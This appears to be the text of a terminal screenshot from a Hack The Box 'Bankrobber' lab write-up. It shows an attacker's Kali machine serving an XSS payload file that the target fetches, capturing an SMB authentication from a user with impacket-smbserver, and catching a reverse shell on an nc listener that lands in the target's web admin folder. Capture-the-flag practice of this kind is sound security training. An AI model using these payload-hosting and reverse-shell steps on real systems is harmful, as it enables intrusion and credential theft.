 root@kali: ~/htb/bankrobber 88x12
root@kali:~/htb/bankrobber# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [22/Sep/2019 10:50:55] "GET /xss2.js HTTP/1.1" 200 -
root@kali: ~/htb/bankrobber 88x44
root@kali:~/htb/bankrobber# impacket-smbserver test .
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.154,50468)
[*] AUTHENTICATE_MESSAGE (BANKROBBER\Cortin,BANKROBBER)
[*] User Cortin\BANKROBBER authenticated successfully
root@kali:~/htb/bankrobber# rlwrap nc -lvnp 7000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7000
Ncat: Listening on 0.0.0.0:7000
Ncat: Connection from 10.10.10.154.
Ncat: Connection from 10.10.10.154:50469.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>